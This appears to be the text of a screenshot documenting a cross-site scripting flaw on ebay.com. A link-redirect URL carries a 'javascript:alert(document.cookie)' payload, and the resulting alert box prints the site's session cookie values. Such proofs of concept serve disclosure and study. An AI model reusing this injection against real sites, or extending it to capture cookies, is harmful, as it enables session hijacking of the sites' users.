 ebay.com/link/?nav=webview&url=javascript:alert(document.cookie)
The page at ebay.com says:
cssg=c9c4b7fd1510a2aec2200080e8b321dc;
lucky9=7481141;
nonsession=CgADLAAFWhyp1MwDKACBf7STtYzl
jNGI3ZmQxNTEwYTJhZWMyMjAwMDgwZThiMzIx
ZGN4Pia9; ds2=ssts/1451697011612^; ebay=
%5Edv%3D56872373%5Esbf%3D
%2320400000000000000100000%5Ecos
%3D0%5Ecompare-items%3D~domain
%3D.ebay.com~%5Ecv%3D15555%5Ejs
%3D1%5E; dp1=btzo/05a498a74^idm/
1568854fb^u1p/
QEBfX0BAX19AQA**586856ed^bl/
GB5a498a6d^pbf/
#4000000000008100420000005a498a70^cq/0^;
npii=btrm/svid
%3D265103030362107719586b085e^tguid/
c9c4b7fd1510a2aec2200080e8b321dc586b085e
^cguid/
c9c4b7fd1510a2aec2200080e8b321db586b085e
^
OK